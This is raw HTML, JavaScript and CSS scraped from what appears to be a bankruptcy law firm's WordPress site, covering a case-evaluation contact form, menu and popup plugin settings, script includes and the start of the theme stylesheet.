                                                </span>
                            
                        </div></li><li id="field_2_2"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_2_2"><label class='gfield_label' for='input_2_2' >Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_2_2' type='text' value='' class='large' tabindex='123461' placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_3"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_2_3"><label class='gfield_label' for='input_2_3' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_2_3' type='text' value='' class='large' tabindex='123462'  placeholder='Email Address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_4"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_2_4"><label class='gfield_label' for='input_2_4' >Tell Us About Your Case</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_2_4' class='textarea small' tabindex='123463'   placeholder='Tell Us About Your Case'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' value='Submit' tabindex='123464' onclick='if(window["gf_submitting_2"]){return false;}  window["gf_submitting_2"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} window["gf_submitting_2"]=true;  jQuery("#gform_2").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=123456' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjY5OTE4MmNkMjk3NDNhNjM4NDdjZDcyOWEyNmM5NWQ2Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}, 50);}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [2, current_page]);} );} ); 
/* ]]> */
</script>

		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/hemetbankruptcyattorneys.com\/wp-admin\/admin-ajax.php","wp_nonce":"9cce47ff10","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"header","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"shortcode","menu_to_hide":".header-navigation","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"50","button_width_unit":"px","button_height":"52","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"relative","button_distance_from_side":"0","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"2","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"","menu":"on","search":"","additional content":""},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"250","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"1000","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"31\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"33\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"34\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"35\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"36\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"37\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"38\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"39\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"on","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"on","shortcode":"on","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":1823,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.1.11" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.6.9" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.6.9" id="gform_placeholder-js"></script>
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.16.7","pm_dir_url":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/hemetbankruptcyattorneys.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/hemetbankruptcyattorneys.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"66","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/hemetbankruptcyattorneys.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/hemetbankruptcyattorneys.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-76":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#schedule-appointment"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"66","size":"medium","responsive_min_width":"270px","responsive_max_width":"640px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":76,"slug":"schedule-an-appointment"},"pum-74":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".hlink1"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"66","size":"medium","responsive_min_width":"270px","responsive_max_width":"640px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":74,"slug":"free-case-evaluation"}};
/* ]]> */
</script>
<script type="text/javascript" src="//hemetbankruptcyattorneys.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1656213613&amp;ver=1.16.7" id="popup-maker-site-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_3_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [3, 1]) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_2_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [2, 1]) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_1_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [1, 1]) } ); 
/* ]]> */
</script>
<!-- Bootstrap JS -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery(window).scroll(function() {
		var windowpos = jQuery(window).scrollTop();
		if (windowpos > 114) {
			jQuery('body').addClass("onepix-sticky");
		} else {
			jQuery('body').removeClass("onepix-sticky");
		}
	});
	})
</script>
<!-- Footer Script -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hemetbankruptcyattorneys.com/wp-content/themes/onepixel/style.min.css?ver=2
body_size: 3882
content:
/*! 
Theme Name: OnePixel - Basic
Theme URI: http://www.wpfrogs.com
Description: Simple WordPress Theme, proudly presented by WPFrogs.
Version: 1.0
Author: WPFrogs
Author URI: http://www.wpfrogs.com */.onepix-textblock ul li,.onepix-default-page ul li,.onepix-default-page ol li,.left-100,.clearfix,.onepix-header,.onepix-hstart,.onepix-hmenu,.onepix-hmenu .header-navigation .sub-menu li,.onepix-banner,.onepix-banner-contents,.onepix-banner-contents h1,.onepix-banner-contents h3,.onepix-links,.onepix-links h4,.onepix-links .onepix-hl a h3,.onepix-book,.onepix-book .onepix-book-line,.onepix-book h3,.onepix-book h5,.onepix-textblock,.onepix-textblock h3,.onepix-textblock h4,.onepix-textblock p,.onepix-tabs,.onepix-tabs .onepix-tab-list,.onepix-tabs .onepix-tab-content,.onepix-tabs .onepix-tab-content .onepix-tab-data,.onepix-profiles,.onepix-profiles h4,.onepix-profiles ul,.onepix-footer-contact,.onepix-footer-contact .onepix-footer-form .gform_wrapper,.onepix-footer-contact .onepix-footer-form .gform_wrapper>form,.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_heading,.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_heading h3,.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_heading span,.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_body,.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_footer,.onepix-footer-contact .onepix-tsl-slide h3,.onepix-footer-contact .onepix-tsl-slide #footer-testimonial,.onepix-footer-contact .onepix-tsl-slide #footer-testimonial .item p,.onepix-footer-contact .onepix-tsl-slide #footer-testimonial .item em,.onepix-phone,.onepix-phone h2,.onepix-phone h4,.onepix-phone p,.onepix-footer,.onepix-footer .onepix-foot-left p,.onepix-footer .onepix-copy p,.onepix-default-page,.onepix-inside-title>div,.onepix-inside-title h2,.single-post-meta,.single-post-footer,.blog-navigation,.inside-content,.singl-blog-excerpt,.blog-excerpt,.blog-excerpt header,.blog-excerpt header h4,.blog-excerpt header>div,.blog-excerpt section,.blog-excerpt section p,.blog-excerpt footer,.banner-navigation>li,.banner-navigation>li a,.banner-navigation .sub-menu li{float:left;width:100%}body{font-family:'Open Sans', sans-serif}.onepix-banner-contents h1{font-family:'Cinzel', Georgia, serif;font-weight:700}.onepix-hmenu .header-navigation>li a,.onepix-header-left a,.onepix-header-right .onepix-hlink a,.onepix-banner-contents img,.onepix-button,.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_footer .gform_button,.onepix-links .onepix-hl a,.onepix-tabs .onepix-tab-list li,.onepix-profiles ul li a,.onepix-footer .onepix-fmenu .footer-navigation li a,.onepix-footer .onepix-foot-right ul li a{-webkit-transition:all ease 0.2s;-moz-transition:all ease 0.2s;transition:all ease 0.2s}.onepix-tabs .onepix-tab-list li{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.onepix-header-right .onepix-hlink a:before,.onepix-links .onepix-hl a i,.onepix-footer-contact .onepix-tsl-slide #footer-testimonial .item p:before,.onepix-footer-contact .onepix-tsl-slide #footer-testimonial .item p:after,.onepix-footer .onepix-foot-right ul li a{background-image:url(images/sprite.png);background-repeat:no-repeat}.onepix-textblock ul,.onepix-default-page ul,.onepix-default-page ol{margin:0;padding:0;list-style:none;display:inline-block;vertical-align:top;width:100%;margin-bottom:15px}.onepix-textblock ul li,.onepix-default-page ul li,.onepix-default-page ol li{position:relative;padding-left:25px;font-size:15px;line-height:22px;margin-bottom:12px}.onepix-textblock ul li:last-child,.onepix-default-page ul li:last-child,.onepix-default-page ol li:last-child{margin-bottom:0}.onepix-textblock ul li:before,.onepix-default-page ul li:before,.onepix-default-page ol li:before{content:"";border:3px solid #b20303;width:11px;height:11px;position:absolute;left:2px;top:5px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}body{color:#000}a:focus,a:hover{text-decoration:none !important;outline:none !important}img{max-width:100%;vertical-align:top}.container{max-width:1000px;width:100%}.clearfix{clear:both}.onepix-header{position:relative}.onepix-hstart{padding:12px 0;position:relative}.onepix-hmenu{background-color:#790a0a;text-align:center;position:relative;box-shadow:0 2px 6px rgba(0,0,0,0.4);z-index:100}.onepix-hmenu .header-navigation{display:inline-block;padding:0;margin:0;list-style:none;vertical-align:top}.onepix-hmenu .header-navigation>li{float:left;position:relative;margin:0 20px}.onepix-hmenu .header-navigation>li a{float:left;padding:15px 0 13px;color:#FFF;text-transform:uppercase;font-size:16px;line-height:20px;border-bottom:2px solid transparent;font-weight:600}.onepix-hmenu .header-navigation>li.current-menu-item a{border-bottom-color:#FFF}.onepix-hmenu .header-navigation>li:not(.current-menu-item) a:hover{opacity:0.7}.onepix-hmenu .header-navigation .menu-item-has-children:after{content:"";width:0;height:0;border-color:white transparent transparent;border-style:solid;border-width:5px 4px 0px 4px;position:absolute;right:-12px;top:-1px;bottom:0;margin:auto}.onepix-hmenu .header-navigation .menu-item-has-children:hover>.sub-menu{display:block}.onepix-hmenu .header-navigation .sub-menu{position:absolute;left:0;top:100%;background-color:#000;width:200px;padding:0;margin:0;list-style:none;display:none}.onepix-hmenu .header-navigation .sub-menu li{position:relative}.onepix-hmenu .header-navigation .sub-menu li:not(:last-child){border-bottom:1px solid #444}.onepix-hmenu .header-navigation .sub-menu li .sub-menu{left:100%;top:0}.onepix-hmenu .header-navigation .sub-menu li a{width:100%;padding:10px;border:none;text-align:left}.onepix-header-left{text-align:left}.onepix-header-left a{float:left}.onepix-header-left a:hover{opacity:0.8}.onepix-header-right{text-align:right}.onepix-header-right .onepix-hlink{display:inline-block;vertical-align:top;margin-top:23px}.onepix-header-right .onepix-hlink a{position:relative;color:#000;font-size:18px;line-height:22px;font-weight:300;padding-left:60px;text-align:left;float:left}.onepix-header-right .onepix-hlink a:before{width:50px;height:100%;content:"";position:absolute;left:0;top:0;border-right:2px solid #790a0a}.onepix-header-right .onepix-hlink a.hlink1:before{background-position:-24px -90px}.onepix-header-right .onepix-hlink a.hlink2:before{background-position:-138px -91px}.onepix-header-right .onepix-hlink a:hover{color:#790a0a}.onepix-header-right .onepix-hlink+.onepix-hlink{margin-left:20px}.responsive-menu-button{float:right}.onepix-banner{background-image:url(images/bg.jpg);background-position:bottom center;background-repeat:no-repeat;background-size:cover}.onepix-banner-contents{height:480px;position:relative;display:flex;align-items:flex-start;justify-content:center;flex-direction:column;text-align:left;overflow:hidden}.onepix-banner-contents img{position:absolute;bottom:0;right:0;opacity:1;animation-name:bannerImage;animation-duration:3s;animation-delay:0s;animation-iteration-count:1;z-index:1}.onepix-banner-contents h1{color:#FFF;font-size:52px;line-height:60px;margin:0 0 40px}.onepix-banner-contents h3{color:#000;font-size:16px;margin:0 0 25px;line-height:22px}.onepix-banner-contents .onepix-button,.onepix-banner-contents .onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_footer .gform_button,.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_footer .onepix-banner-contents 